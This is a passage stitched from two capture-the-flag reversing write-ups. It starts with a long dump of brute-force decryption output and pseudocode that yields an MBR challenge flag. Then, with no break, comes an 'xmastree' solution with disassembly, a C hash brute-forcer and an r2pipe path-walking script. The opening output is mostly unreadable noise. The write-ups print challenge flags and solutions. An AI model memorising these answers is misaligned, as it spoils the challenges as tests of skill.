(.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f...oI.......t!.mRl...v..9.....7..N.4Y....8.!...........M..s.n.....v...jr...b..yU.........._ll....cD.D.v....o....U...5....)EUREKA! 78 38 5f 36 (x8_6) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u.............s.j.z...C.z.JA...8...........6w.i........V..s.................CFA.......Z..e.S........o..n.........4.W.)EUREKA! 78 38 61 34 (x8a4) -> (...0.................0..............r.......................f...f...f...f.s..f.s..f.........f.t.......f.t.........t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9.......!........t.....l.e.....k1ia..1...k.....L.sow..Y....Wx.........j..z...7...VJg.....)EUREKA! 78 38 62 33 (x8b3) -> (.....................0......................................f...f...f...f.s..f.sn.f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9.......!........t.Y...l...X............n.st..S0.............i.....c..4....Y....s..qHm...)EUREKA! 78 38 63 32 (x8c2) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u................4.......W8......o....B.........81......F.v.D.x..Cv........7D.h.......d....Y...6zC8X.J.h.H..l...Z.p.0)EUREKA! 78 38 64 31 (x8d1) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u................I.Z....Dl....2..q...E7kc.n8j...........M..9......E..5..ii.4.h..j....s.....i..2....7....v............)EUREKA! 78 38 65 30 (x8e0) -> (.....................0...................O..................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9.......!........t.....l...l.X..N...ll.q.....rj.Z..........y.SrW....A.z.....B..4.......6.)EUREKA! 78 38 74 21 (x8t!) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9.......!........t.qc..l......C...y....!...G...1.s..m..d...q..TC..........Y..............)EUREKA! 79 37 21 74 (y7!t) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u.....................ad..6N9...............Q.U...........R.R...ye..W..q5.4.1....C3.........z..R.3..1.......jJ.1...2.)EUREKA! 79 37 30 65 (y70e) -> (.....................0......6...............................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9...............Q...C.7l....K.....9.......G6......e............R..t..cob.................)EUREKA! 79 37 31 64 (y71d) -> (.....................0........c.............................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9...............Q...X..l..of.Y...w..8...T...qG..L...i...............8Y....u........4o.U..)EUREKA! 79 37 32 63 (y72c) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t......I.........aQ..n......m......c.e...DfA2.S.........Z...sekK...........o.........!..V!...............l.......C.U......uO......V...AWc5.5....jj...............)EUREKA! 79 37 33 62 (y73b) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t........o...19..D1....n....J.7....J........D....l.E.....W............B.....9T.L..w..8...7......xM.......KV.D..Vc.........K.....8pP.9..d0.Kf..S..............o...)EUREKA! 79 37 34 61 (y74a) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9...............Q......l.......CTP...........p5Q.........ko.v..T....IG..M..7.....QO......)EUREKA! 79 37 36 5f (y76_) -> (............................................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9...............Q..7..Yl..D..q.s.2..Z.L.....y....O......R............Y..f9..NG..T.Y....j4)EUREKA! 79 37 41 54 (y7AT) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T......wB....VD.......f...4.W..S.2..S..I.F..U.........4..0.GOIQ...S.....x.S..7....7..2..U................y....d1....c........a........8.d.S.p.)EUREKA! 79 37 42 53 (y7BS) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T......5.Z5....G.5...11....b...4..C......Y...I.n.c...2R..4...3...!.Y...c.k.0.1...t._.VK.jf.....C8i7....3.......k.K6...Q.J........CR....Ak.....)EUREKA! 79 37 43 52 (y7CR) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9...............Q....m.l..L.......X........M....dc...4.V.9.....z...1.J.....P1.W........Q.)EUREKA! 79 37 44 51 (y7DQ) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f.N.r.......J.....xE.xZ.Dk........O....J3..t.....Di.......t.G......9...6.....5......e2J......!..CC..zl...mZ.............A..3.S7......8)EUREKA! 79 37 45 50 (y7EP) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T......M...........w5...u...v.40cB..L3..............R...q.x...Y.gK......qM..z.7W.6m.......X.......4...W....7_..v...K......S.z..........T.j.4..)EUREKA! 79 37 46 4f (y7FO) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....uof....u......................d..6N9...............Q.a.S..l.....V...Z...uM..H.nYK.ZHV9g......H.W9..j.L..X.I............hI...)EUREKA! 79 37 47 4e (y7GN) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f..............4........8....V.7..5....eD.............n....E....1.......H3.H......w..W7q..qx.._.!..!.Z...K................H....JW...K.)EUREKA! 79 37 48 4d (y7HM) -> (.....................0..........................7...........f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9...............Q......l.R8...................s....j........Yq.V.....o...G..H....O.....u.)EUREKA! 79 37 49 4c (y7IL) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9...............Q......l.N......B...b.got..g!!!..Cha.lengHGx.....D......d....n....h......)EUREKA! 79 37 4a 4b (y7JK) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.f.....o..O...n......z..BH........f2_O.....t_.......1cQ.....m...w........._..!5t.Se.B..A.Q.0..........O.............N..rc...j..!F...)EUREKA! 79 37 4b 4a (y7KJ) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9...............Q.iG..nl....l..G.g.........L.............._....b............f..M.eG......)EUREKA! 79 37 4c 49 (y7LI) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf.....G.dj..cG.....G....R.L......M.....L.J.v....s5U....3.................R......W.......D..R95Y.....fE....Z._.......5Qj.......A.P)EUREKA! 79 37 4e 47 (y7NG) -> (.....................0....................................d.f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf............5.x...1.t..R...l..........c.a..e......x............M..o........c.D.._L.......t.o....z.S..Z....W......E..GwS.t.Q6u...)EUREKA! 79 37 4f 46 (y7OF) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9...............Q.n...D.....f.BUY.r...N...xt..iw5..F.......Y.j.A.d..........3...q........)EUREKA! 79 37 50 45 (y7PE) -> (.....................0......................................f...f...f...f.s.bf.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9...............Q.....Cl.ser......You.got.it!!!..Challenge.by.Retr0id...David31.1593.....)EUREKA! 79 37 51 44 (y7QD) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.3....w.D...7...J..8.U..f..0V....V.x.H...Vo......w...T..8..p.e.Kl...mX.......5J.......8................sExw!....q.J........)EUREKA! 79 37 52 43 (y7RC) -> (.....................0................................Y.....f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9...............Q...b..l..2..i...........A......YZ.e.H.....b2.E.I...I..........k...y.F.J.)EUREKA! 79 37 53 42 (y7SB) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.f.f....u.f....u......................d..6N9...............Q..4..0l.........T.OT..U.hv............n......d...Q...c......5.1........p)EUREKA! 79 37 54 41 (y7TA) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f...oI.......t!.mRl...v..9.....7..N.4Y....8.!.....gf....7..........S..g.....z..e.....L.....Nwk..........M.......9.P3...h.X)EUREKA! 79 37 5f 36 (y7_6) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u.............s.j.z...C.z.JA...8...........6.x1..y.1...y......9z...g.....h.....m..M...H...t.p5......cU.........S.4..c)EUREKA! 79 37 61 34 (y7a4) -> (...0.................0..............r.......................f...f...f...f.s..f.s..f.........f.t.......f.t.........t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9...............Q.CN...l.......q..........o.C..zu..s..ES.......1..D..wL.....5............)EUREKA! 79 37 62 33 (y7b3) -> (.....................0......................................f...f...f...f.s..f.sn.f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9...............Q..b...l......c.2..1..X...xt...!.g......nRo...mG...O...k.I....z.w........)EUREKA! 79 37 63 32 (y7c2) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u................4........8......o....B.........d.H.GE0..B......x..........9.....PL....m.y..p........V...z....n......)EUREKA! 79 37 64 31 (y7d1) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u................I.Z....Dl....2..q...E7kc.n8..U...z5......o..Su.................n...0....R.I._...L..O....3......X...o)EUREKA! 79 37 65 30 (y7e0) -> (.....................0...................O..................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9...............Q.U....l.9...N.Z......u7..B...a.....x..g.E..k...s......cG...P.k.En..d...0)EUREKA! 79 37 74 21 (y7t!) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9...............Q.x..zal................j.g...UU.......6l.F...b..u....x.C.............gD.)EUREKA! 7a 36 21 74 (z6!t) -> (..........L....1w....m.V.!.....0wgg........W...0x...1V...P2.....E....vtMj..U.l.G5x....3G...R.P9R..S....l.u......l........q........i......i.Q.N..S..p...x.....g..C....I..U..CM.M..........aF..0P......e..v....7...k...........tI...V..v.9.W5.H...L.....ni5..0xX.........k..1...x....)EUREKA! 7a 36 30 65 (z60e) -> (..........L....1w....m.V.!.....0wgg........W...0x...1V...P2.....E....vtMj..U.l.G5x....3G...R.P9R..S....l..H..G7.Y........Ty...L..............U...E....z..._....d.M.........3....L.....I.NR........z.mI...wp.L...0E......N.........p......7...............m.!1.....m.......y...4....)EUREKA! 7a 36 31 64 (z61d) -> (..........L....1w....m.V.!.....0wgg........W...0x...1V...P2.....E....vtMj..U.l.G5x....3G...R.P9R..S....l.....G7.Y........Ty..................U...E....z..._....d.M.........3....L.....I.NR........z.mI...wp.L...0E......N.........p......7...............m.!1.....m.......y...4....)EUREKA! 7a 36 32 63 (z62c) -> (..........L....1w....m.V.!.....0wgg........W...0x...1V...P2.....E....vtMj..U.l.G5x....3G...R.P9R..S....l.....G7.Y........a.H.j..A..2qr..Dw.p.S.......T........l.3.........T..P.7.8.oP.d..G.....y.....c.H8....4.......G..ZX.g....P.............K.L......5mm........9.A..c.O.bk...e..)EUREKA! 7a 36 33 62 (z63b) -> (..........L....1w....m.V.!.....0wgg........W...0x...1V...P2.....E....vtMj..U.l.G5x....3G...R.P9R..S....l.....G7.Y........T7.T.O..u..1..8......W....................Y!...N...p.....I.w.V..q......gU.X............c......M.......Q...........O..................J...........f........)EUREKA! 7a 36 34 61 (z64a) -> (..........L....1w....m.V.!.....0wgg........W...0x...1V...P2.....E....vtMj..U.l.G5x....3G...R.P9R..S....l.....G7.Y........Ty......nJ.vM....y........5.0.......q.iV.0...x......A....G...O........8.o.......T..iz...M..l5.........x...z.Dz...aJ.....V......s8..J9_..v...c...i.......k.)EUREKA! 7a 36 36 5f (z66_) -> (..........L....1w....m.V.!.....0wgg........W...0x...1V...P2.....E....vtMj..U.l.G5x....3G...R.P9R..S....l.....G7.Y........Ty...o.6Y.Tu.n..b..F..G.......D.......V......O.s...J....U.oi......!.2...30........k.....l..q.......n.........f..n..3............Eb..............1w.a.2..Od)EUREKA! 7a 36 41 54 (z6AT) -> (..........L....1w....m.V.!.....0wgg........W...0x...1V...P2.....E....vtMj.aU.l.G5x....3G...R.P9R..S....l.....G7.Y........Ty...L..........P..._...D...Y...9.....v.....x..U_..nf.4..!B..w...I..........NH................v..N....x...WU.........l.................d.9.....d..U.B..qF.)EUREKA! 7a 36 42 53 (z6BS) -> (..........L....1w....m.V.!.....0wgg........W...0x...1V...P2.....E....vtMj..U.l.G5x....3G...R.P9R..S....l.....G7.Y........Ty...L................w..nqa.h....v._.....U.5..R.....x.......Nw.._....38....s.T.._.....MG.vB........5...y.3........a...........ez........gO.NI8......YN...)EUREKA! 7a 36 43 52 (z6CR) -> (..........L....1w....m.V.!.....0wgg........W...0x...1V...P2.....E....vtMj..U.l.G5x....3G...R.P9R..S....l.....G7.Y...5....Ty...L..............o..y.8.Z.0.D.........J...l.O.e...z.............p..m....Y..DV.x.......U....8.....qFU6..f................QQ..uy....6....v...Kd.......VF.)EUREKA! 7a 36 44 51 (z6DQ) -> (..........L....1w....m.V.!.....0wgg........W...0x...1V...P2.....E....vtMj..U.l.G5x....3G...R.P9R..S....l.....G7.Y........Ty...L..............x....C....Baz..........O...a.......F.t.g........3W......cILta5.........E...........5..........L..AZ......C..zK...v............r....r..)EUREKA! 7a 36 45 50 (z6EP) -> (..........L....1w....m.V.!.....0wgg........W...0x...1V...P2.....E....vtMj..U.l.G5x....3G...R.P9R..S....l.....G7.Y........Ty...L.............c5Q...........Ho.fw..WT.S...........oO.l....F..L....A.cM....U.b.......D.........h.N.T...G..R..W.......w.D..PP.....8....x.1G.IZ..FG.....)EUREKA! 7a 36 46 4f (z6FO) -> (..........L....1w....m.V.!.....0wgg........W...0x...1V...P2.....E.....tMj..U.l.G5x....3G...R.P9R..S....l.....G7.Y........Ty...L.........r....U...E....z..._....d.M.........3....L.....I.NR........z.mI...wp.L...0E......N.........p......7...............m.!1.....m.......y...4....)EUREKA! 7a 36 47 4e (z6GN) -> (..........L....1w....m.V.!.....0wgg........W...0x...1V...P2.....E....vtMj..U.l.G5x....3G...R.P9R..S....l.....G7.I........Ty...L..............U......g.z..A...K.........h...O.M...7......W....0..._..........................b0....6.........v.r.Y..rltn.....g8..H....1..c.VpO......)EUREKA! 7a 36 48 4d (z6HM) -> (..........L....1w....m.V.!.....0wgg........W...0x...1....P2.....E....vtMj..U.l.G5x....3G...R.P9R..S....l.....G7.Y........Ty...L..............U...E....z..._....d.M.........3....L.....I.NR........z.mI...wp.L...0E......N.........p......7...............m.!1.....m.......y...4....)EUREKA! 7a 36 49 4c (z6IL) -> (..........L....1w....m.V.!.....0wgg........W...0x...1V...P2.....E....vtMj..U.l.G5x....3G...R.P9R..S....l.....G7.Y........Ty...L..............U...E....z..._....d.M.........3....L.....I.NR........z.mI...wp.L...0E......N.......e.d.J..wq...K..R.....h.Z...o.1...v....Z..U.7.......)EUREKA! 7a 36 4a 4b (z6JK) -> (..........L....1w....m.V.!.....0wgg........W...0x...1V...P2.....E....vtMj..U.l.G5x....3G...R.P9R..S....l.....G7.Y........Ty...L..............U...E....z..._....d.M.........3....L.....I.NR........z.mI...wp.L...0E......N.........p..M...7...............m.!1.....m.......y...4....)EUREKA! 7a 36 4b 4a (z6KJ) -> (..........L....1w....m.V.!.....0wgg........W...0x...1V...P2.....E....vtMj..U.l.G5xb...3G...R.P9R..S....l.....G7.Y........Ty...L..............U...E....z..._....d.M...x.....3....L.....I.NR........z.mI...wp.L...0E......N.........p......7...............m.!1.....m.......y...4....)EUREKA! 7a 36 4c 49 (z6LI) -> (..........L....1w....m.V.!.....0wgg........W...0x...1V...P2.....E....vtMj..U.l.G5x....3G...R.P9R..S....l.....G7.Y........Ty...L..............U...E.G.g..F....L........ZS..Xf..7........7...p.........Y....i..sMjT.........iu..u.v..........P....Q..q.n.VW..................H...D.4.)EUREKA! 7a 36 4e 47 (z6NG) -> (..........L....1w....m.V.!.....0wgg........W...0x...1V...P2.....E....vtMj..U.l.G5x....3G...R.P9R..S....l..n..G7.Y........Ty...L..............U...E....z..._....d.M.........3....L.....I.NR........z.mI...wp.L...0E......N.........p......7...............m.!1.....m.......y...4....)EUREKA! 7a 36 4f 46 (z6OF) -> (..........L....1w....m.V.!.....0wgg........W...0x...1V...P2.....E....vtMj..U.l.G5x....3G...R.P9R..S....l.....G7.Y........Ty...L..............U...E....g...M......O...v....q...z.....1..Ex...O.k.....J.H.......i.........8.5.....P.!..v...p...qo.X............3.....Q.d.........v.2.)EUREKA! 7a 36 50 45 (z6PE) -> (..........L....1w....m.V.!.....0wgg........W...0x...1V...P2.....E....vtMj..U.l.G5x....qG.....P9R..S....l.....G7.Y........Ty...L..............U...E....z..._....d.M.........3....L.....I.NR........z.mI...wp.L..N0E......N.........p......7...............m.!1.....m.......y...4....)EUREKA! 7a 36 51 44 (z6QD) -> (..........L....1w....m.V.!.....0wgg........W...0x...1V...P2.....E....vtMj..U.l.G5x....3G...R.P9R..S....l.....G7.Y........Ty...L..............U...E....z...._....DF.M....jm.....C1.u..D..0...M8.......s.......t....V...5......nY...a...D......v...B...J...9....M.I.....i....a...Ic..)EUREKA! 7a 36 52 43 (z6RC) -> (..........L....1w....m.V.!.....0wgg........W...0x...1V...P2.....E....vtMj..U.l.G5x....3G...R.P9R..S....l.....G7.Y........Ty...L..............U...E....z..._....d.M.........3....L.....I.NR........z.mI...wp.L...0E......N.........p......7...............m.!1.....m.x.....y...4....)EUREKA! 7a 36 53 42 (z6SB) -> (..........L....1w....m.V.!.....0wgg........W...0x...1V...P2.....E....vtMj..U.l.G5x....3G...R.P9R..S....l.....G7.Y........Ty...L..............U...E....z.....D.5.E....sc...j.......3.....X...w.Q.7.lDaB...r.P....S......uP....!....C.4........6.l....Ds.......w.c.......0......rb...)EUREKA! 7a 36 54 41 (z6TA) -> (..........L....1w....m.V.!.....0wgg........W...0x...1V...P2.....E....vtMj..U.l.G5x....3G...R.P9R..S....l.....G7.Y........Ty...L..............U...E....z..._o...X...z4........Dv......n......K.xaT.......Z........b......U....hJ..x.......hW...4.V.2..5...S..n.Z..x........3.Y..B...)EUREKA! 7a 36 5f 36 (z6_6) -> (..........L....1w....m.V.!.....0wgg........W...0x...1V...P2.....E....vtMj..U.l.G5x....3G...R.P9R..S....l.....G7.Y........Ty...L..............U...E....z..._....d.M.......Z.bS.......z.I..R.d.v....zq...x..N.p.V..wM.s..........Y................l._...K.6..R...Ts..e.........f..m..)EUREKA! 7a 36 61 34 (z6a4) -> (...0......L....1w....m.V.!.....0.gg........W...0x....V...P2.....E....vtMj..U.l.G5x....3G...R.P9R..S....l.....G7.Y........Ty...L..............U...E....z..._....d.M.........3....L.....I.NR........z.mI...wp.L...0E......N.........p......7...............m.!1.....m.......y...4....)EUREKA! 7a 36 62 33 (z6b3) -> (..........L....1w....m.V.!.....0wgg........W...0x...1V...P2.....E....vtMj..U.l.G5x....3G...R.P9R..S....l.....G7.Y........Ty...L..............U...E....z..._....d.M.........3....L.....I.NR........z.mI...wp.L...0E......N.........p......7...............m.!1.....m.......y...4....)EUREKA! 7a 36 63 32 (z6c2) -> (..........L....1w....m.V.!.....0wgg........W...0x...1V...P2.....E....vtMj..U.l.G5x....3G...R.P9R..S....l..B..G7.Y.........y...L..............U...E....z..._....d.M.........3....L.....I.NR.......Uz.mI...wp.L...0E......N.........p......7...............m.!1.....m.......y...4....)EUREKA! 7a 36 64 31 (z6d1) -> (..........L....1w....m.V.!.....0wgg........W...0x...1V...P2.....E....vtMj..U.l.G5x....3G...R.P9R..S....l.....G7.Y........Ty...L..............U...E....z..._....d.M.........3....L.....I.NR........z.mI...wp.L...0E......N.........p......7...............m.!1.....m.......y...4....)EUREKA! 7a 36 65 30 (z6e0) -> (..........L....1.....m.V.!.....0wgg........W...0x...1V...P2.....E....vtMj..U.l.G5x....3G...R.P9R..S....l.....G7.Y........Ty...L..............U...E....z..._....d.M.........3....L.....I.NR........z.mI...wp.L...0E......N.........p..i...7...............m.!1.....m.......y...4....)EUREKA! 7a 36 74 21 (z6t!) -> (..........L....1w....m.V.!.....0wgg........W...0x...1V...P2.....E....vtMj..U.l.G5x....3G...R.P9R..S....l..O..G7.Y........Ty...L..............U...E....z..._....d.M.........3....L.....I.NR........z.mI...wp.L...0E......N.J......m.I.......qR.................iK..L......gt.....o.f)```
If you can't find it, the right flag prefix is `x86_` which makes sense given the context. Using this key to decrypt the MBR, decompiling the code again, and looking at the newly decrypted piece we have the following pseudocode:
```mbr := 0x7c00 to 0x7e00flag (0x7cca) := AOTW{x86_the_flag_(yet)_} // the last bytes aren't right yet
xmm0 := *(qword*)0x7cd3xmm1 := *(qword*)0x7cdb
xmm5 := bytewise add xmm0, xmm1xmm6 := (xmm0[0:32]) * (xmm1[0:32])xmm7 := (xmm0>>32) * (xmm1>>32)xmm0 := xmm0 ^ xmm1
if (xmm5 == 0xF6D964EBC2C5AEC8) && (xmm6 == 0x25081ACC0221C0F7) && (xmm7 == 0x3B7DD6F574E629E2) && (xmm0 == 0x0425040B3C394E36) print "you got it!"```
With this pseudocode, its quick work to factor both potential values for xmm6 and xmm7, and then test each against the other bit operations. This gives a few possibilities:
```n'r4zy'b'y0_}'b'_4f_'b'iz_c'```
Re-arranging those along with the first part of the flag gives the answer: `AOTW{x86_iz_cr4zy_4f_y0_}`. |
> Santa's nerdy cousin has decorated a chrismas tree...
The first thing that we notice is that the challenge binary is huge compared to the usual ctf binaries.It takes an input of up to 10 characters and prints some statement about a specific branch.
```$ ls -alht xmastree-rwxr-xr-x 1 koyaan koyaan 12M Dec 6 12:19 xmastree$ ./xmastree 1234567890This branch has a red ball```
Opening up `xmastree` in `radare2` we see an enormous main function with a couple hundred thousand basic blocks (im still not exactly sure how many).Just doing `aa` to analyze basically never finishes. Opening `xmastree` in IDA, lead to the initial analysis running for about 40 minutes on my machine.But so far so good, increasing the basic block limit for graphing to 1000000 then hitting space and waiting for another couple of minutes we get this highlyinformative control flow graph:
 control flow graph") At first i was pretty lost how to even approach this challenge, so i decided to just go ahead and reverse what i could. Following the flow of the program we can see that there are 3 different hash functions that get called with three characters selected from the input, and the program branches if these hashes match to some magic values.
```.text:00000000004006CC loc_4006CC: ; CODE XREF: main+65↑j.text:00000000004006CC mov eax, 3.text:00000000004006D1 mov esi, eax ; hash input length (rsi).text:00000000004006D3 lea rdx, [rbp+crunch_output] ; hash output char* (rdx).text:00000000004006D7 lea rdi, [rbp+hash_input_1] ; hash input char* (rdi).text:00000000004006DB mov rcx, ds:input.text:00000000004006E3 mov r8b, [rcx+7] ; save char 8.text:00000000004006E7 mov [rbp+hash_input_1], r8b.text:00000000004006EB mov rcx, ds:input.text:00000000004006F3 mov r8b, [rcx+1] ; save char 2.text:00000000004006F7 mov [rbp+hash_input_1+1], r8b.text:00000000004006FB mov rcx, ds:input.text:0000000000400703 mov r8b, [rcx+4] ; save char 5.text:0000000000400707 mov [rbp+hash_input_1+2], r8b.text:000000000040070B call hash_one_init_struct ; check loads 7,1,4.text:0000000000400710 lea rdi, [rbp+crunch_output] ; s1.text:0000000000400714 mov eax, offset hash_1_1 ; 87ef01ed50860be503eee2e15f171df2.text:0000000000400719 mov esi, eax ; s2.text:000000000040071B call _strcmp.text:0000000000400720 cmp eax, 0.text:0000000000400723 jnz check_1_2```
If this initial check fails the computed hash gets compared against 2 more values if both of these fail aswell we get the "This branch has a red ball" message and the program exits.
```.text:000000000067155B check_1_2: ; CODE XREF: main+E3↑j.text:000000000067155B lea rdi, [rbp+crunch_output] ; s1.text:000000000067155F mov eax, offset hash_1_2 ; "f954e5e2f33ca65b671360d80df7bd1d".text:0000000000671564 mov esi, eax ; s2.text:0000000000671566 call _strcmp.text:000000000067156B cmp eax, 0.text:000000000067156E jnz check_1_3
...
.text:00000000008E23A6 check_1_3: ; CODE XREF: main+270F2E↑j.text:00000000008E23A6 lea rdi, [rbp+crunch_output] ; s1.text:00000000008E23AA mov eax, offset hash_1_3 ; "cb2877f6063e950be80bdd9cf63cccad".text:00000000008E23AF mov esi, eax ; s2.text:00000000008E23B1 call _strcmp.text:00000000008E23B6 cmp eax, 0.text:00000000008E23B9 jnz print_redball
...
.text:0000000000B531F1 print_redball: ; CODE XREF: main+4E1D79↑j.text:0000000000B531F1 mov rdi, offset aThisBranchHasA ; "This branch has a red ball\n".text:0000000000B531FB mov al, 0.text:0000000000B531FD call _printf.text:0000000000B53202 mov [rbp+var_37DCCC], eax```
If a check passes a new hash is generated with different characters selected from the input and then compared again etc...Because i missed a crucial bit of information in the strings of the binary, i decided to do a top-down approach.
## Rebuilding the hash functions
I used IDA Pro to decompile the three hash functions, this just entailed creating the structures used by the hash functions,as example here the one used by the first one:
```00000000 sphexsmall struc ; (sizeof=0x60, mappedto_3)00000000 ; XREF: hash_one_init_struct/r00000000 data db 64 dup(?) ; string(C)00000040 length dd ?00000044 db ? ; undefined00000045 db ? ; undefined00000046 db ? ; undefined00000047 db ? ; undefined00000048 length_o dq ?00000050 const1 dd ?00000054 const2 dd ?00000058 const3 dd ?0000005C const4 dd ?00000060 sphexsmall ends```
And besides that a lot of retyping and renaming to get them all to recompile. I then wrapped them all in a small bruteforcing routine so i could easily generate the 3 characters input needed to generate each hash value.
```#include<stdio.h>#include<string.h>#include<inttypes.h>#include "xmastree.h"#include "crunch_one.h"#include "crunch_one.c"#include "crunch_two.h"#include "crunch_two.c"#include "crunch_three.h"#include "crunch_three.c"
int brute();
int main (int argc, char *argv[]) { int found;
if (argc != 2) { printf("Usage: ./chash <hash>"); return 1; } char *hash = argv[1];
if(strlen(hash) == 32) { found = brute(hash, hash_one); } else if(strlen(hash) == 40) { found = brute(hash, hash_two); } else if(strlen(hash) == 64) { found = brute(hash, hash_three); } printf("Found %d\n", found); return 0;}
int brute(char *target, char*(*hash_func)(char* input, int length, char* out)) { char input[4]; int lower_bound = 0x20; int upper_bound = 0x7f; int x,y,z; char output[65]; input[3] = 0x00; int found = 0; for(x=lower_bound; x<=upper_bound; x++) { for(y=lower_bound; y<=upper_bound; y++) { for(z=lower_bound; z<=upper_bound; z++) { input[0] = x; input[1] = y; input[2] = z; hash_func(input, 3, output); if(strcmp(output, target) == 0) { printf("%X%X%X\n%s\n", input[0], input[1], input[2], input); found++; return 1; } } } } return found;}```
## Walk the binary with radare2
Next up i wrote a script using `r2pipe` with bascially walks along the program branches and parses the different types of basic blocks we can encounter - hash block which generates a new hash value from input characters - cmp block which compares the previously generated hash to another value - print block which prints a message - jump block which usually just jumps to program exit If we hit a hash block we bruteforce the characters needed to generate the expected hash value and compare this to the constraints already imposed on our input by previous calculations. Doing this we could quickly see that a lot of branches are impossible to reach because they needed characters at the same position to be different which is obviously impossible.If we encounter such an impossible condition we just drop this whole path and follow a feasible one.
```pythonimport r2pipeimport jsonfrom binascii import unhexlify as unheximport subprocess
r2 = r2pipe.open('./xmastree')
hash_funcs = { '0xb53220': 'hash_one', '0xb532e0': 'hash_two', '0xb533a0': 'hash_three'}
class State: empty = '░'
def __init__(self, addr, parent=None, constraint=bytearray(b'\x00'*10)): self.constraint = constraint self.addr = addr self.type = classify(addr) self.trueconstraint = None self.offsets = None self.parent = parent
if self.type == 'hash': self.block = parsecheck(addr) self.offsets = self.block["input_offsets"] elif self.type == 'cmp': self.block = parsecmp(addr) self.offsets = parent.offsets self.constraint = parent.constraint[:] elif self.type == 'print': self.block = parseprint(addr) elif self.type == 'jmp': self.block = parsejump(addr) else: raise Exception("[state] Unknown block type %s" % self.type)
def true(self): if self.type == "print": return None return self.block["true_addr"]
def false(self): if self.type == "print": return None return self.block["false_addr"]
def trueconstrain(self): input = crack(self.block["hash"]) self.trueconstraint = self.constraint[:] for k,v in enumerate(self.offsets): if self.constraint[v] is not 0x00 and self.constraint[v] is not input[k]: return False else: self.trueconstraint[v] = input[k] return True
def printconstraint(self): p = [self.empty if c == 0x00 else chr(c) for c in self.constraint] print("".join(p))
def getconstraint(self): p = [self.empty if c == 0x00 else chr(c) for c in self.constraint] return "".join(p)
def printtrueconstraint(self): p = [self.empty if c == 0x00 else chr(c) for c in self.trueconstraint] print("".join(p))
def gettrueconstraint(self): p = [self.empty if c == 0x00 else chr(c) for c in self.trueconstraint] return "".join(p)
